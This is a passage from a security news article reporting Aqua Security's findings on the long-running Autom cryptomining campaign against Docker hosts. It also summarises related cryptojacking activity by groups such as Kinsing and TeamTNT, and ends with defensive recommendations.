Since first detected in 2019, a total of 84 attacks against its honeypot servers have been recorded to date, four of which transpired in 2021, according to researchers from DevSecOps and cloud security firm Aqua Security, who have been tracking the malware operation for the past three years. That said, 125 attacks have been spotted in the wild in the third quarter of 2021 alone, signaling that the attacks have not slowed down.
Initial attacks involved executing a malicious command upon running a vanilla image named "alpine:latest" that resulted in the download of a shell script named "autom.sh."
"Adversaries commonly use vanilla images along with malicious commands to perform their attacks, because most organizations trust the official images and allow their use," the researchers said in a report shared with The Hacker News. "Over the years, the malicious command that was added to the official image to carry out the attack has barely changed. The main difference is the server from which the shell script autom.sh was downloaded."
The shell script initiates the attack sequence, enabling the adversary to create a new user account under the name "akay" and upgrade its privileges to a root user, using which arbitrary commands are run on the compromised machine with the goal of mining cryptocurrency.
Although early phases of the campaign in 2019 featured no special techniques to hide the mining activity, later versions show the extreme measures its developers have taken to keep it invisible to detection and inspection, chief among them being the ability to disable security mechanisms and retrieve an obfuscated mining shell script that was Base64-encoded five times to get around security tools.

Malware campaigns carried out to hijack computers to mine cryptocurrencies have
been dominated by multiple threat actors such as Kinsing, which has been found
scanning the internet for misconfigured Docker servers to break into the
unprotected hosts and install a previously undocumented coin miner strain.

On top of that, a hacking group named TeamTNT has been observed striking
unsecured Redis database servers, Alibaba Elastic Computing Service (ECS)
instances, exposed Docker APIs, and vulnerable Kubernetes clusters in order to
execute malicious code with root privileges on the targeted hosts as well as
deploy cryptocurrency-mining payloads and credential stealers. In addition,
compromised Docker Hub accounts have also been employed to host malicious images
that were then used to distribute cryptocurrency miners.
"Miners are a low-risk way for cybercriminals to turn a vulnerability into digital cash, with the greatest risk to their cash flow being competing miners discovering the same vulnerable servers," Sophos senior threat researcher Sean Gallagher noted in an analysis of a Tor2Mine mining campaign, which involves the use of a PowerShell script to disable malware protection, execute a miner payload, and harvest Windows credentials.
In recent weeks, security flaws in the Log4j logging library as well as vulnerabilities newly uncovered in Atlassian Confluence, F5 BIG-IP, VMware vCenter, and Oracle WebLogic Servers have been abused to take over machines to mine cryptocurrencies, a scheme known as cryptojacking. Earlier this month, network-attached storage (NAS) appliance maker QNAP warned of cryptocurrency mining malware targeting its devices that could occupy around 50% of the total CPU usage.
"The Autom campaign illustrates that attackers are becoming more sophisticated, continually improving their techniques and their ability to avoid detection by security solutions," the researchers said. To protect against these threats, it's recommended to monitor suspicious container activity, perform dynamic image analysis, and routinely scan the environments for misconfiguration issues.